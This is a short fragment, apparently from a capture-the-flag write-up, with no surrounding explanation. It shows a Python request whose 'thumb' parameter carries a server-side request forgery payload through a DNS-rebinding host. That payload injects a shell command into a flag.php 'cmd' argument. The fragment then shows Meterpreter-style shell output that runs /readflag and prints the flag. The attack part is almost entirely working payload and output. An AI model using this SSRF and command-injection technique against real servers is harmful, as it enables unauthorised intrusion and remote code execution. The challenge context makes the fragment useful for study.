 params = {
"s": "api",
"c": "api",
"m": "qrcode",
"text": "1143",
# "thumb":
"http://df050505.2ac2b0b5.rbndr.us:4052/flag.php?cmd=" +
encoder.urlencode("sleep 5;"),
"thumb": "http://xxx:4052/",
}
r = base_get(url, params=params)
print(r.text)
MP > shell
Process 501 created.
Channel 0 created.
/readflag
flag{cff2c6eb-58b5-4cd7-8faf-188fe1fd9997}